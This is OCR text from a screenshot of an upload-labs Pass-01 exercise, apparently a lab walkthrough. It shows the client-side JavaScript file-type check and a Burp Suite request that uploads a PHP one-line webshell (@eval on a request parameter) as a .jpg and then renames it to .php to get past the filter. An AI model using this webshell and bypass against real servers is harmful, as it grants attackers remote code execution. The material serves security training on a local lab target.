 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 130.jpg 上传
代码
1 function checkFile() {
2 var file = document.get
3 if (file == null || file
4 alert("请选择要上传的
5 return false;
6 }
7 //定义允许上传的文件类型
8 var allow_ext = ".jpg|.
9 //提取上传文件的类型
10 var ext_name = file.sub
11 //判断上传文件类型是否允许
12 if (allow_ext.indexOf(e
13 var errMsg = "该文件
14 alert(errMsg);
15 return false;
16 }
17 }
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.115.133:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
2 Host: 192.168.115.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryf29cc596fb70643167c21aa1733e63c4
8 Content-Length: 363
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer: http://192.168.115.133/upload-labs-master/Pass-01/index.php?action=show_code
12 Cookie: PHPSESSID=f6c9ulinm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryf29cc596fb70643167c21aa1733e63c4
17 Content-Disposition: form-data; name="upload_file"; filename="130.jpg"
18 Content-Type: image/jpeg
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundaryf29cc596fb70643167c21aa1733e63c4
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 ------geckoformboundaryf29cc596fb70643167c21aa1733e63c4--
26
再修改回130.php
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Search... 0 matches